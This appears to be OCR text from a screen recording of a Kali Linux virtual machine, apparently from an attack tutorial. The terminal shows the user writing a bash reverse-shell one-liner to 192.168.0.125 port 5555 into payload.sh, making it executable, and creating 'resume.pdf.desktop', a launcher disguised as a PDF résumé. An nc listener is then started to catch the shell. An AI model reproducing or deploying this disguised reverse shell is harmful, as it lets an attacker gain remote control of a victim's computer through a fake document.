 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:40
Home
File System
Trash
cv.pdf
payload.sh
resume.pdf
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo 'bash -i >& /dev/tcp/192.168.0.125/5555 0>&1' > payload.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod 777 payload.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nano resume.pdf.desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod 777 resume.pdf.desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 5555
listening on [any] 5555 ...
Right Ctrl
5
86°F
Mostly cloudy
Search
1:40 PM
7/26/2025